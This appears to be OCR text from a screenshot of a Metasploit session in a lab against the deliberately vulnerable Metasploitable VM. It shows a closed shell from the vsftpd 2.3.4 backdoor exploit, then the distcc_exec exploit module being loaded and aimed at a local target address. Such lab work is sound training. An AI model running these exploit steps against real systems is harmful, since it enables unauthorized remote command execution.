 Applications Places Terminal Apr 22 01:43 1
DistCC Daemon Command Execution - Mozilla Firefox
W List of TCP and UDP
root@amine: ~/Desktop
root@amine: ~/Desktop 140x27
metasploitable login: msfadmin
Password:
Last login: Tue Apr 21 09:45:21 EDT 2020 on tty1
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
root@amine: ~
[*] 192.168.1.103 - Command shell session 1 closed.
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > use exploit/unix/misc/distcc_exec
msf5 exploit(unix/misc/distcc_exec) > options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'fi
le:<path>'
RPORT 3632 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf5 exploit(unix/misc/distcc_exec) > set rhosts 192.168.1.103
rhosts => 192.168.1.103
msf5 exploit(unix/misc/distcc_exec) >